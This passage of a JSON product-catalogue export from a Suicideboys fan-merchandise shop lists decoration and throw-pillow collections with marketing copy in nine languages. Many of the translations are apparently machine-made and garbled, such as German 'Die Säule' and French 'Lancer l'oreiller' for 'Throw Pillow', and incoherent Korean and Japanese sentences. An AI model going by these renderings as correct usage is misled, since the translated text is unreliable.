\ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc5d0\uc11c, \uc6b0\ub9ac\ub294\uc774 \ub3c5\ud2b9\ud55c \uc7a5\uc2dd \uc2a4\ud0c0\uc77c\uc744 \ub9cc\ub4dc\ub294 \uac83\uc5d0 \uae4a\uc740 \ub2e4\uc774\ube59\uc744 \ucde8\ud560 \uac83\uc785\ub2c8\ub2e4, \uadf8\uac83\uc758 \uae30\uc6d0\uc5d0\uc11c \uc911\uc694\ud55c \uae30\ub2a5\uc5d0 \ubaa8\ub4e0 \uac83\uc744 \ud0d0\uad6c. \uc790\uc2e0\uc758 \uacf5\uac04\uc5d0 \ub300\ud55c \uc601\uac10\uc744 \ucc3e\uace0 \uc788\uac70\ub098 \uc65c \ub354 \ub9ce\uc740 \uac83\uc744 \uc54c\uace0 \uc2f6\uc2b5\ub2c8\uae4c? Suicideboys \ud604\ub300 \ubb38\ud654\uc758 \uc601\ud5a5\ub825\uc740 \ub2e4\uc74c\uacfc \uac19\uc2b5\ub2c8\ub2e4.","it":"Elevate il vostro spazio con il Suicideboys Decorazione! Questo pezzo audace ed elegante dal Suicideboys Shop \u00e8 un must-have per ogni fan del duo iconico. Perfettamente incarnando il loro stile firma, questa decorazione aggiunge una dose istantanea di atteggiamento a qualsiasi stanza. Non accontentarsi di arredamento ordinario - fare una dichiarazione con il Suicideboys Decorazione oggi! Sei un fan del Suicideboys? Se \u00e8 cos\u00ec, saprete che la loro musica non riguarda solo testi e battiti. Si tratta anche di un\u0027estetica - un\u0027atmosfera scura e umida che si estende dal loro suono alla loro visuale. E c\u0027\u00e8 un elemento di questa estetica visiva in particolare che ha catturato l\u0027attenzione di molti fan: Suicideboys stile decorazione. In questo post del blog, stiamo andando a prendere una profonda immersione in ci\u00f2 che compone questo stile di arredamento unico, esplorando tutto dalle sue origini alle sue caratteristiche chiave. Se stai cercando ispirazione per il tuo spazio o vuoi semplicemente capire di pi\u00f9 sul perch\u00e9 Suicideboys sono una forza cos\u00ec influente nella cultura contemporanea, continua a leggere - perch\u00e9 abbiamo tutti i dettagli proprio qui!","nl":"Verhoog uw ruimte met de Suicideboys Decoratie! Dit gewaagde en gewaagde stuk van de Suicideboys Shop is een must-have voor elke fan van het iconische duo. Perfect belichamend hun handtekening stijl, deze decoratie voegt een onmiddellijke dosis van houding aan elke kamer. Neem geen genoegen met gewoon decor - maak een verklaring met de Suicideboys Decoratie vandaag! Ben je een fan van de Suicideboys? Zo ja, dan weet je dat hun muziek niet alleen over teksten en beats gaat. Het gaat ook over een esthetische - een donkere en humeurige sfeer die zich uitstrekt van hun geluid tot hun beelden. En er is een element van deze visuele esthetiek in het bijzonder dat de aandacht van vele fans heeft: de Suicideboys Decoratiestijl. In deze blog post, gaan we een diepe duik nemen in wat maakt deze unieke decor stijl, het verkennen van alles van zijn oorsprong tot de belangrijkste kenmerken. Of u nu op zoek bent naar inspiratie voor uw eigen ruimte of gewoon wilt begrijpen waarom de Suicideboys zijn zo\u0027n invloedrijke kracht in de hedendaagse cultuur, blijf lezen - want we hebben alle details hier!","pt":"Elevar seu espa\u00e7o com o Suicideboys Decora\u00e7\u00e3o! Esta pe\u00e7a ousada e edgy do Suicideboys A loja \u00e9 um must-have para qualquer f\u00e3 da dupla ic\u00f4nica. Perfeitamente incorporando seu estilo de assinatura, esta decora\u00e7\u00e3o adiciona uma dose instant\u00e2nea de atitude a qualquer quarto. N\u00e3o se contentar com decora\u00e7\u00e3o comum - fazer uma declara\u00e7\u00e3o com o Suicideboys Decorar hoje! Voc\u00ea \u00e9 um f\u00e3 do Suicideboys? Se assim for, voc\u00ea vai saber que sua m\u00fasica n\u00e3o \u00e9 apenas sobre letras e batidas. \u00c9 tamb\u00e9m sobre uma est\u00e9tica - uma vibra\u00e7\u00e3o escura e c\u00f3moda que se estende de seu som para seus visuais. E h\u00e1 um elemento desta est\u00e9tica visual, em particular, que chamou a aten\u00e7\u00e3o de muitos f\u00e3s: o Suicideboys estilo de decora\u00e7\u00e3o. Neste post de blog, vamos dar um mergulho profundo no que comp\u00f5e este estilo de decora\u00e7\u00e3o \u00fanico, explorando tudo, desde suas origens at\u00e9 suas principais caracter\u00edsticas. Se voc\u00ea est\u00e1 procurando inspira\u00e7\u00e3o para o seu pr\u00f3prio espa\u00e7o ou simplesmente quer entender mais sobre por que o Suicideboys s\u00e3o uma for\u00e7a t\u00e3o influente na cultura contempor\u00e2nea, continue lendo - porque temos todos os detalhes aqui!"}},"sort":"custom","created_at":"2024-11-20T03:51:10.000000Z","updated_at":"2025-07-27T23:12:53.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":320,"collection_id":70,"position":1,"created_at":"2024-11-20T04:04:00.000000Z","updated_at":"2024-11-20T04:04:00.000000Z"}},{"id":93,"collection_group_id":1,"_lft":48,"_rgt":49,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Suicideboys Throw Pillow","fr":"Suicideboys Lancer l\u0027oreiller","de":"Suicideboys Die S\u00e4ule","es":"Suicideboys Tirar almohada","ja":"Suicideboys \u30b9\u30ed\u30fc\u30d4\u30ed\u30fc","ko":"Suicideboys Throw \ubca0\uac1c","it":"Suicideboys Pillow di lancio","nl":"Suicideboys Kussen gooien","pt":"Suicideboys Lan\u00e7ar Travesseiro"},"description":{"en":"Elevate your space with the Suicideboys Throw Pillow, exclusively available at Suicideboys Shop! Featuring the iconic and edgy design of your favorite rap duo, this pillow is perfect for adding a touch of rebellious style to any room. With its premium quality and comfortable feel, it\u0027s sure to become a staple in your decor. Don\u0027t settle for ordinary pillows - make a statement with the Suicideboys Throw Pillow today! Are you a fan of the Suicideboys and looking for a unique way to show your love for their music? Look no further than the Suicideboys throw pillow! This comfortable and stylish accessory is the perfect addition to any bedroom or living room, adding a touch of edgy flair to your decor. Whether you\u0027re relaxing with friends or just chilling on your own, this one-of-a-kind pillow is sure to make a statement. So why wait? Get yours today and start showing off your love for the Suicideboys in style!","fr":"\u00c9levez votre espace avec le Suicideboys Oreiller \u00e0 lancer, disponible exclusivement \u00e0 Suicideboys Magasinez ! Dot\u00e9 du design iconique et \u00e9l\u00e9gant de votre duo de rap pr\u00e9f\u00e9r\u00e9, cet oreiller est parfait pour ajouter une touche de style rebelle \u00e0 n\u0027importe quelle pi\u00e8ce. Avec sa qualit\u00e9 sup\u00e9rieure et son confort, il est s\u00fbr de devenir un agrafe dans votre d\u00e9cor. Ne pas se contenter d\u0027oreillers ordinaires - faire une d\u00e9claration avec le Suicideboys Jetez l\u0027oreiller aujourd\u0027hui ! \u00cates-vous un fan de la Suicideboys et \u00e0 la recherche d\u0027une fa\u00e7on unique de montrer votre amour pour leur musique? Ne cherchez pas plus loin que la Suicideboys Jetez l\u0027oreiller ! Cet accessoire confortable et \u00e9l\u00e9gant est l\u0027ajout parfait \u00e0 n\u0027importe quelle chambre ou salon, ajoutant une touche d\u0027\u00e9l\u00e9gance \u00e0 votre d\u00e9coration. Que vous vous d\u00e9tendiez avec des amis ou que vous vous reposiez tout seul, cet oreiller unique est s\u00fbr de faire une d\u00e9claration. Pourquoi attendre ? Prenez le v\u00f4tre aujourd\u0027hui et commencez \u00e0 montrer votre amour pour le Suicideboys Dans le style !","de":"Erh\u00f6hen Sie Ihren Raum mit dem Suicideboys Pfeil Kissen, exklusiv erh\u00e4ltlich bei Suicideboys Shop! Mit dem ikonischen und edgy Design Ihres Lieblings-rap-Duo, ist dieses Kissen perfekt, um einen Hauch von rebellischen Stil zu jedem Zimmer hinzuzuf\u00fcgen. Mit seiner erstklassigen Qualit\u00e4t und seinem komfortablen Gef\u00fchl, ist es sicher, eine Klammer in Ihrem Dekor zu werden. Beruhigen Sie sich nicht f\u00fcr gew\u00f6hnliche Kissen - eine Erkl\u00e4rung mit dem Suicideboys Werfen Sie Kissen heute! Sind Sie ein Fan der Suicideboys und auf der Suche nach einem einzigartigen Weg, um Ihre Liebe zu ihrer Musik zu zeigen? Sieht nicht weiter aus Suicideboys Kopfkissen! Dieses komfortable und stilvolle Accessoire ist die perfekte Erg\u00e4nzung zu jedem Schlafzimmer oder Wohnzimmer, ein Hauch von edgy Flair zu Ihrem Dekor hinzuf\u00fcgen. Egal, ob Sie sich mit Freunden entspannen oder einfach nur auf eigene Faust entspannen, dieses einzigartige Kissen ist sicher, eine Aussage zu machen. Warum also warten? Holen Sie sich heute und zeigen Sie Ihre Liebe f\u00fcr die Suicideboys im Stil!","es":"Eleva tu espacio con el Suicideboys Tirar almohada, exclusivamente disponible en Suicideboys \u00a1Comprar! Con el dise\u00f1o ic\u00f3nico y din\u00e1mico de su d\u00fao de rap favorito, esta almohada es perfecta para a\u00f1adir un toque de estilo rebelde a cualquier habitaci\u00f3n. Con su calidad premium y una sensaci\u00f3n c\u00f3moda, es seguro que se convierte en un elemento b\u00e1sico en su decoraci\u00f3n. No te conformes con almohadas comunes - hacer una declaraci\u00f3n con la Suicideboys \u00a1Tira a Pillow hoy! Eres un fan del Suicideboys y buscando una manera \u00fanica de mostrar su amor por su m\u00fasica? No busques m\u00e1s que el Suicideboys \u00a1Pon la almohada! Este accesorio c\u00f3modo y elegante es la adici\u00f3n perfecta a cualquier dormitorio o sal\u00f3n, a\u00f1adiendo un toque de estilo edgy a su decoraci\u00f3n. Ya sea que est\u00e9s relajando con tus amigos o simplemente relajarte por tu cuenta, esta almohada \u00fanica est\u00e1 segura de hacer una declaraci\u00f3n. \u00bfY por qu\u00e9 esperar? Consigue el tuyo hoy y comienza a mostrar tu amor por el Suicideboys en estilo!","ja":"\u30b9\u30da\u30fc\u30b9\u3092\u4e0a\u6607\u3055\u305b\u308b Suicideboys \u6295\u3052\u308b\u6795\u3001\u6392\u4ed6\u7684\u306b\u5229\u7528\u3067\u304d\u307e\u3059 Suicideboys \u30b7\u30e7\u30c3\u30d7 \u304a\u6c17\u306b\u5165\u308a\u306e\u30e9\u30c3\u30d7\u30c7\u30e5\u30aa\u306e\u30a2\u30a4\u30b3\u30cb\u30c3\u30af\u3067\u30a8\u30ae\u30fc\u306a\u30c7\u30b6\u30a4\u30f3\u3092\u7279\u5fb4\u3068\u3059\u308b\u3053\u306e\u6795\u306f\u3001\u3042\u3089\u3086\u308b\u90e8\u5c4b\u306b\u53cd\u3059\u308b\u30b9\u30bf\u30a4\u30eb\u306e\u30bf\u30c3\u30c1\u3092\u8ffd\u52a0\u3059\u308b\u306e\u306b\u6700\u9069\u3067\u3059\u3002 \u9ad8\u7d1a\u611f\u3068\u5feb\u9069\u611f\u3067\u3001\u3042\u306a\u305f\u306e\u88c5\u98fe\u306b\u30b9\u30c6\u30fc\u30d7\u30eb\u306b\u306a\u308b\u3088\u3046\u306b\u78ba\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002 \u901a\u5e38\u306e\u6795\u306e\u305f\u3081\u306b\u843d\u3061\u7740\u304b\u306a\u3044\u3067\u304f\u3060\u3055\u3044 - \u58f0\u660e\u3092\u3068\u308a\u307e\u3059 Suicideboys \u672c\u65e5\u306e\u30b9\u30ed\u30fc\u30d4\u30ed\u30fc! \u3042\u306a\u305f\u306e\u30d5\u30a1\u30f3\u3067\u3059 Suicideboys \u81ea\u5206\u306e\u97f3\u697d\u306e\u305f\u3081\u306b\u3042\u306a\u305f\u306e\u611b\u3092\u793a\u3059\u305f\u3081\u306e\u30e6\u30cb\u30fc\u30af\u306a\u65b9\u6cd5\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? \u3053\u308c\u4ee5\u4e0a\u898b\u306a\u3044 Suicideboys \u6795\u3092\u6295\u3052\u3066\u4e0b\u3055\u3044! \u3053\u306e\u5feb\u9069\u3067\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306f\u3001\u4efb\u610f\u306e\u30d9\u30c3\u30c9\u30eb\u30fc\u30e0\u3084\u30ea\u30d3\u30f3\u30b0\u30eb\u30fc\u30e0\u306b\u5b8c\u74a7\u306a\u8ffd\u52a0\u3067\u3059, \u3042\u306a\u305f\u306e\u88c5\u98fe\u306bedgy\u30d5\u30e9\u30a4\u30e4\u30fc\u306e\u30bf\u30c3\u30c1\u3092\u8ffd\u52a0\u3057\u307e\u3059. \u53cb\u4eba\u3068\u30ea\u30e9\u30c3\u30af\u30b9\u3057\u305f\u308a\u3001\u81ea\u5206\u3067\u51b7\u3084\u3057\u305f\u308a\u3057\u3066\u3082\u3001\u3053\u306e\u4e00\u7a2e\u306e\u6795\u306f\u5fc5\u305a\u6587\u8a00\u3092\u4f5c\u308b\u3053\u3068\u3067\u3059\u3002 \u306a\u305c\u5f85\u3061\u307e\u3059\u304b? \u4eca\u65e5\u306b\u3042\u306a\u305f\u306e\u611b\u3092\u62ab\u9732\u3057\u59cb\u3081\u307e\u3059 Suicideboys \u30b9\u30bf\u30a4\u30eb\u3067","ko":"\ub2f9\uc2e0\uc758 \uacf5\uac04\uc744 \ub192\uc774\uae30 Suicideboys Throw Pillow, \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9 \uac00\ub2a5 Suicideboys \uc1fc\ud551! \uc88b\uc544\ud558\ub294 rap duo\uc758 \uc0c1\uc9d5\uacfc edgy \ub514\uc790\uc778\uc744 \ud2b9\uc9d5\uc73c\ub85c\ud558\ub294\uc774 \ubca0\uac1c\ub294 \ubc18\uac10\uac01 \uc2a4\ud0c0\uc77c\uc758 \ud130\uce58\ub97c \ubaa8\ub4e0 \ubc29\uc5d0 \ucd94\uac00\ud558\uae30 \uc704\ud574 \uc644\ubcbd\ud569\ub2c8\ub2e4. \ud504\ub9ac\ubbf8\uc5c4 \ud488\uc9c8\uacfc \ud3b8\uc548\ud55c \ub290\ub08c\uc73c\ub85c \uc7a5\uc2dd\uc758 \uc694\uc18c\uac00 \ub420 \uac83\uc785\ub2c8\ub2e4. \uc77c\ubc18 \ubca0\uac1c\uc5d0 \uc815\ucc29\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \ubb38\uc548\uc744 \ub9cc\ub4dc\uc2ed\uc2dc\uc624 Suicideboys \uc624\ub298 \ubca0\uac1c! \ub2f9\uc2e0\uc740 \ud32c\uc758 Suicideboys \uc790\uc2e0\uc758 \uc74c\uc545\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\ub294 \ub3c5\ud2b9\ud55c \ubc29\ubc95\uc744 \ucc3e\uace0 \uacc4\uc2ed\ub2c8\uae4c? \ub354 \uc774\uc0c1 \ubd10 Suicideboys \ubca0\uac1c\ub97c \ub358\uc9c0\uc2ed\uc2dc\uc624! \uc774 \ud3b8\uc548\ud558\uace0 \uc138\ub828\ub41c \uc561\uc138\uc11c\ub9ac\ub294 \ubaa8\ub4e0 \uce68\uc2e4 \ub610\ub294 \uac70\uc2e4\uc5d0 \uc644\ubcbd\ud55c \ucd94\uac00\uc774\uba70 \uc7a5\uc2dd\uc5d0 edgy flair\uc758 \ud130\uce58\ub97c \ucd94\uac00\ud569\ub2c8\ub2e4. \uce5c\uad6c\uc640 \ud568\uaed8 \ud734\uc2dd\uc744 \ucde8\ud558\uac70\ub098 \ud63c\uc790\uc11c \uc2dd\ud788\ub294 \uac83,\uc774 \uc0ac\ub78c\uc758 \ubca0\uac1c\ub294 \uc9c4\uc220\uc744 \ud655\uc778\ud574\uc57c\ud569\ub2c8\ub2e4. \uc65c \uae30\ub2e4\ub824? \uc624\ub298 \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \uc5bb\uace0 \uc2dc\uc791\ud558\uc2ed\uc2dc\uc624 Suicideboys \uc2a4\ud0c0\uc77c\ub85c!","it":"Elevate il vostro spazio con il Suicideboys Throw Pillow, disponibile esclusivamente presso Suicideboys Negozio! Caratterizzato dal design iconico ed elegante del tuo duo rap preferito, questo cuscino \u00e8 perfetto per aggiungere un tocco di stile ribelle a qualsiasi stanza. Con la sua qualit\u00e0 premium e la sua sensazione confortevole, \u00e8 sicuro di diventare una base nel vostro arredamento. Non accontentarti di cuscini normali - fare una dichiarazione con la Suicideboys Getta Pillow oggi! Sei un fan del Suicideboys e cercando un modo unico per mostrare il vostro amore per la loro musica? Non guardare oltre che Suicideboys gettare il cuscino! Questo comodo ed elegante accessorio \u00e8 l\u0027aggiunta perfetta a qualsiasi camera da letto o soggiorno, aggiungendo un tocco di eleganza al vostro arredamento. Che tu sia rilassante con gli amici o semplicemente rilassarti da solo, questo cuscino unico nel suo genere \u00e8 sicuro di fare una dichiarazione. Allora perche\u0027 aspettare? Ottenere il vostro oggi e iniziare a mostrare il vostro amore per il Suicideboys in stile!","nl":"Verhoog uw ruimte met de Suicideboys Gooikussen, exclusief verkrijgbaar op Suicideboys Shop! Met het iconische en edgy ontwerp van uw favoriete rap duo, dit kussen is perfect voor het toevoegen van een vleugje rebelse stijl aan elke kamer. Met zijn premium kwaliteit en comfortabel gevoel, het is zeker een nietje in uw decor. Neem geen genoegen met gewone kussens - maak een verklaring met de Suicideboys Gooi Pillow vandaag! Ben je een fan van de Suicideboys en op zoek naar een unieke manier om je liefde voor hun muziek te tonen? Kijk niet verder dan de Suicideboys Gooi kussen! Dit comfortabele en stijlvolle accessoire is de perfecte aanvulling op elke slaapkamer of woonkamer, het toevoegen van een vleugje prikkelende flair aan uw decor. Of je nu ontspant met vrienden of alleen relaxt, dit unieke kussen zal zeker een verklaring afleggen. Waarom wachten? Krijg de jouwe vandaag en begin te pronken met uw liefde voor de Suicideboys in stijl!","pt":"Elevar seu espa\u00e7o com o Suicideboys Travesseiro de lan\u00e7a, dispon\u00edvel exclusivamente em Suicideboys Loja! Apresentando o design ic\u00f4nico e edgy de seu duo rap favorito, este travesseiro \u00e9 perfeito para adicionar um toque de estilo rebelde a qualquer quarto. Com sua qualidade premium e sensa\u00e7\u00e3o confort\u00e1vel, \u00e9 certo para se tornar um grampo em sua decora\u00e7\u00e3o. N\u00e3o se contentar com travesseiros comuns - fazer uma declara\u00e7\u00e3o com o Suicideboys Jogue Travesseiro hoje! Voc\u00ea \u00e9 um f\u00e3 do Suicideboys e procurando uma maneira \u00fanica de mostrar seu amor por sua m\u00fasica? N\u00e3o procure mais do que o Suicideboys Atira almofada! Este acess\u00f3rio confort\u00e1vel e elegante \u00e9 a adi\u00e7\u00e3o perfeita a qualquer quarto ou sala de estar, adicionando um toque de flair nervoso \u00e0 sua decora\u00e7\u00e3o. Se voc\u00ea est\u00e1 relaxando com amigos ou apenas relaxando por conta pr\u00f3pria, este travesseiro \u00fanico \u00e9 certo para fazer uma declara\u00e7\u00e3o. Ent\u00e3o, porqu\u00ea esperar? Obter o seu hoje e come\u00e7ar a mostrar seu amor para o Suicideboys em grande estilo!"}},"sort":"custom","created_at":"2024-11-20T03:51:11.000000Z","updated_at":"2025-07-24T17:48:29.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":320,"collection_id":93,"position":1,"created_at":"2024-11-20T04:04:00.000000Z","updated_at":"2024-11-20T04:04:00.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":31,"_rgt":50,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Suicideboys Decoration","fr":"Suicideboys D\u00e9coration","de":"Suicideboys Dekoration","es":"Suicideboys Decoraci\u00f3n","ja":"Suicideboys \u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3","ko":"Suicideboys (\uc8fc)","it":"Suicideboys Decorazione","nl":"Suicideboys Decoratie","pt":"Suicideboys Decora\u00e7\u00e3o"},"description":{"en":"Elevate your space with the Suicideboys Decoration! This bold and edgy piece from the Suicideboys Shop is a must-have for any fan of the iconic duo. Perfectly embodying their signature style, this decoration adds an instant dose of attitude to any room. Don\u0027t settle for ordinary decor - make a statement with the Suicideboys Decoration today! Are you a fan of the Suicideboys? If so, you\u0027ll know that their music is not just about lyrics and beats. It\u0027s also about an aesthetic - a dark and moody vibe that extends from their sound to their visuals. And there\u0027s one element of this visual aesthetic in particular that has captured the attention of many fans: the Suicideboys decoration style.In this blog post, we\u0027re going to take a deep dive into what makes up this unique decor style, exploring everything from its origins to its key features. Whether you\u0027re looking for inspiration for your own space or simply want to understand more about why the Suicideboys are such an influential force in contemporary culture, keep reading - because we\u0027ve got all the details right here!","fr":"\u00c9levez votre espace avec le Suicideboys D\u00e9coration ! Cette pi\u00e8ce audacieuse et audacieuse de la Suicideboys Shop est un incontournable pour tout fan du duo embl\u00e9matique. Parfaitement incarnant leur style de signature, cette d\u00e9coration ajoute une dose instantan\u00e9e d\u0027attitude \u00e0 toute pi\u00e8ce. Ne pas se contenter de d\u00e9cor ordinaire - faire une d\u00e9claration avec le Suicideboys D\u00e9coration aujourd\u0027hui ! \u00cates-vous un fan de la Suicideboys? Si oui, vous saurez que leur musique ne concerne pas seulement les paroles et les beats. Il s\u0027agit aussi d\u0027une esth\u00e9tique - une ambiance sombre et d\u0027humeur qui s\u0027\u00e9tend de leur son \u00e0 leur visuel. Et il y a un \u00e9l\u00e9ment de cette esth\u00e9tique visuelle en particulier qui a capt\u00e9 l\u0027attention de nombreux fans: Suicideboys style de d\u00e9coration. Dans ce billet de blog, nous allons plonger profond\u00e9ment dans ce qui constitue ce style de d\u00e9coration unique, explorant tout, de ses origines \u00e0 ses caract\u00e9ristiques cl\u00e9s. Que vous soyez \u00e0 la recherche d\u0027inspiration pour votre propre espace ou simplement vouloir comprendre pourquoi Suicideboys sont une force si influente dans la culture contemporaine, continuez \u00e0 lire - parce que nous avons tous les d\u00e9tails ici!","de":"Erh\u00f6hen Sie Ihren Raum mit dem Suicideboys Dekoration! Dieses k\u00fchne und edgy St\u00fcck aus dem Suicideboys Shop ist ein Must-Have f\u00fcr jeden Fan des legend\u00e4ren Duos. Perfekt ihre Unterschrift Stil zu verk\u00f6rpern, f\u00fcgt diese Dekoration eine sofortige Dosis Haltung zu jedem Raum. Beruhigen Sie sich nicht f\u00fcr gew\u00f6hnliche Dekoration - eine Erkl\u00e4rung mit dem Suicideboys Dekoration heute! Sind Sie ein Fan der Suicideboys? Wenn ja, werden Sie wissen, dass ihre Musik nicht nur \u00fcber Texte und Beats ist. Es geht auch um eine \u00c4sthetik - eine dunkle und stimmungsvolle Stimmung, die sich von ihrem Klang bis zu ihren Visuals erstreckt. Und es gibt ein Element dieser visuellen \u00c4sthetik vor allem, das die Aufmerksamkeit vieler Fans erfasst hat: die Suicideboys Dekoration Stil. In diesem Blog-Post werden wir einen tiefen Tauchgang in das nehmen, was diesen einzigartigen Dekorstil ausmacht und alles von seinen Urspr\u00fcngen bis zu seinen wichtigsten Features erkunden. Ob Sie nach Inspiration f\u00fcr Ihren eigenen Raum suchen oder einfach mehr dar\u00fcber verstehen wollen, warum die Suicideboys sind eine solche einflussreiche Kraft in der zeitgen\u00f6ssischen Kultur, lesen - denn wir haben alle Details hier!","es":"Eleva tu espacio con el Suicideboys \u00a1Decoraci\u00f3n! Esta pieza audaz y \u00e1gil de la Suicideboys La tienda es imprescindible para cualquier fan del ic\u00f3nico d\u00fao. Perfectamente encarnando su estilo de firma, esta decoraci\u00f3n a\u00f1ade una dosis instant\u00e1nea de actitud a cualquier habitaci\u00f3n. No te conformes con la decoraci\u00f3n ordinaria - hacer una declaraci\u00f3n con la Suicideboys \u00a1Decoraci\u00f3n hoy! Eres un fan del Suicideboys? Si es as\u00ed, sabr\u00e1s que su m\u00fasica no es s\u00f3lo sobre letras y ritmos. Tambi\u00e9n se trata de una est\u00e9tica - una vibra oscura y de humor que se extiende desde su sonido a sus visuales. Y hay un elemento de esta est\u00e9tica visual en particular que ha captado la atenci\u00f3n de muchos fans: el Suicideboys estilo de decoraci\u00f3n. En este blog, vamos a tomar una profunda inmersi\u00f3n en lo que compone este estilo de decoraci\u00f3n \u00fanico, explorando todo desde sus or\u00edgenes hasta sus caracter\u00edsticas clave. Ya sea que est\u00e9s buscando inspiraci\u00f3n para tu propio espacio o simplemente quieres entender m\u00e1s sobre por qu\u00e9 el Suicideboys son una fuerza tan influyente en la cultura contempor\u00e1nea, seguir leyendo - porque tenemos todos los detalles aqu\u00ed!","ja":"\u30b9\u30da\u30fc\u30b9\u3092\u4e0a\u6607\u3055\u305b\u308b Suicideboys \u30c7\u30b3\u30ec\u30fc\u30b7\u30e7\u30f3! \u3053\u306e\u5927\u80c6\u3067\u30a8\u30ae\u30fc\u306a\u4f5c\u54c1\u304b\u3089 Suicideboys \u30b7\u30e7\u30c3\u30d7\u306f\u3001\u8c61\u5fb4\u7684\u306a\u30c7\u30e5\u30aa\u306e\u30d5\u30a1\u30f3\u306b\u3068\u3063\u3066\u5fc5\u898b\u3067\u3059\u3002 \u5f7c\u3089\u306e\u30b7\u30b0\u30cd\u30c1\u30e3\u30fc\u30b9\u30bf\u30a4\u30eb\u3092\u5b8c\u74a7\u306b\u518d\u73fe\u3057\u3001\u3053\u306e\u88c5\u98fe\u306f\u3001\u4efb\u610f\u306e\u90e8\u5c4b\u306b\u614b\u5ea6\u306e\u77ac\u9593\u306e\u7dda\u91cf\u3092\u8ffd\u52a0\u3057\u307e\u3059\u3002 \u901a\u5e38\u306e\u88c5\u98fe\u306e\u305f\u3081\u306b\u843d\u3061\u7740\u304b\u306a\u3044\u3067\u304f\u3060\u3055\u3044 - \u58f0\u660e\u3092\u3068\u308a\u307e\u3059 Suicideboys \u4eca\u65e5\u306e\u88c5\u98fe! \u3042\u306a\u305f\u306e\u30d5\u30a1\u30f3\u3067\u3059 Suicideboys\u304a\u554f\u3044\u5408\u308f\u305b \u3082\u3057\u305d\u3046\u306a\u3089\u3001\u81ea\u5206\u306e\u97f3\u697d\u306f\u6b4c\u8a5e\u3084\u30d3\u30fc\u30c8\u3060\u3051\u3067\u306f\u306a\u3044\u304b\u3068\u5206\u304b\u308a\u307e\u3059\u3002 \u307e\u305f\u3001\u305d\u306e\u97f3\u304b\u3089\u8996\u899a\u307e\u3067\u62e1\u5f35\u3059\u308b\u7f8e\u7684 - \u6697\u304f\u3066\u30e0\u30fc\u30c9\u7684\u306a\u96f0\u56f2\u6c17\u306b\u3064\u3044\u3066\u3067\u3059\u3002 \u305d\u3057\u3066\u3001\u7279\u306b\u3053\u306e\u8996\u899a\u7684\u7f8e\u5b66\u306e1\u8981\u7d20\u306f\u3001\u591a\u304f\u306e\u30d5\u30a1\u30f3\u306e\u6ce8\u76ee\u3092\u96c6\u3081\u3066\u3044\u307e\u3059\u3002 Suicideboys \u88c5\u98fe\u69d8\u5f0f\u3002 \u3053\u306e\u30d6\u30ed\u30b0\u8a18\u4e8b\u3067\u306f\u3001\u3053\u306e\u30e6\u30cb\u30fc\u30af\u306a\u30a4\u30f3\u30c6\u30ea\u30a2\u30b9\u30bf\u30a4\u30eb\u3092\u69cb\u6210\u3059\u308b\u3082\u306e\u3001\u305d\u306e\u8d77\u6e90\u304b\u3089\u305d\u306e\u4e3b\u8981\u6a5f\u80fd\u307e\u3067\u3059\u3079\u3066\u3092\u63a2\u6c42\u3059\u308b\u3001\u6df1\u304f\u6398\u308a\u4e0b\u3052\u3066\u3044\u304d\u307e\u3059\u3002 \u81ea\u5206\u306e\u7a7a\u9593\u306b\u30a4\u30f3\u30b9\u30d4\u30ec\u30fc\u30b7\u30e7\u30f3\u3092\u6c42\u3081\u3066\u3044\u308b\u304b\u3001\u5358\u306b\u7406\u7531\u306b\u3064\u3044\u3066\u3082\u3063\u3068\u7406\u89e3\u3057\u305f\u3044\u306e\u304b Suicideboys \u73fe\u4ee3\u7684\u306a\u6587\u5316\u306e\u4e2d\u3067\u3053\u306e\u3088\u3046\u306a\u5f71\u97ff\u529b\u3067\u3042\u308a\u3001\u8aad\u307f\u7d9a\u3051\u308b - \u79c1\u305f\u3061\u306f\u3053\u3053\u306b\u3059\u3079\u3066\u306e\u8a73\u7d30\u3092\u6301\u3063\u3066\u3044\u308b\u306e\u3067!","ko":"\ub2f9\uc2e0\uc758 \uacf5\uac04\uc744 \ub192\uc774\uae30 Suicideboys \uc7a5\uc2dd! \uc774 \ub300\ub2f4\ud558\uace0 edgy \uc870\uac01\uc5d0\uc11c Suicideboys \uc0c1\uc810\uc740 \uc544\uc774\ucf58 duo\uc758 \ud32c\uc744 \uc704\ud574 \ubc18\ub4dc\uc2dc \uc788\uc5b4\uc57c\ud569\ub2c8\ub2e4. \uadf8\ub4e4\uc758 \uc2dc\uadf8\ub2c8\ucc98 \uc2a4\ud0c0\uc77c\uc5d0 \uc644\ubcbd \ud558 \uac8c, \uc774 \uc7a5\uc2dd \uc5b4\ub5a4 \ubc29\uc5d0 \ud0dc\ub3c4\uc758 \uc989\uc2dc \ubcf5\uc6a9\ub7c9\uc744 \ucd94\uac00 \ud569\ub2c8\ub2e4. \ud3c9\ubc94\ud55c \uc7a5\uc2dd\uc744 \uc704\ud574 \uc815\ucc29\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uc9c4\uc220\uc744\ud558\uc2ed\uc2dc\uc624. Suicideboys \uc7a5\uc2dd \uc624\ub298! \ub2f9\uc2e0\uc740 \ud32c\uc758 Suicideboys\u00b7 \uadf8\ub798\uc11c, \ub2f9\uc2e0\uc740 \uc790\uc2e0\uc758 \uc74c\uc545\uc774 lyrics\uc640 \ube44\ud2b8\uc5d0 \ub300\ud574 \ub2e8\uc9c0 \ubaa8\ub978\ub2e4. \uadf8\uac83\uc740 \ub610\ud55c \ubbf8\ud559\uc5d0 \uad00\ud55c - \uadf8\ub4e4\uc758 \uc18c\ub9ac\uc5d0\uc11c \uadf8\ub4e4\uc758 \uc2dc\uac01\uc801\uc73c\ub85c \ud655\uc7a5\ud558\ub294 \uc5b4\ub450\uc6b4 \ubd84\uc704\uae30\uc758 vibe. \uadf8\ub9ac\uace0 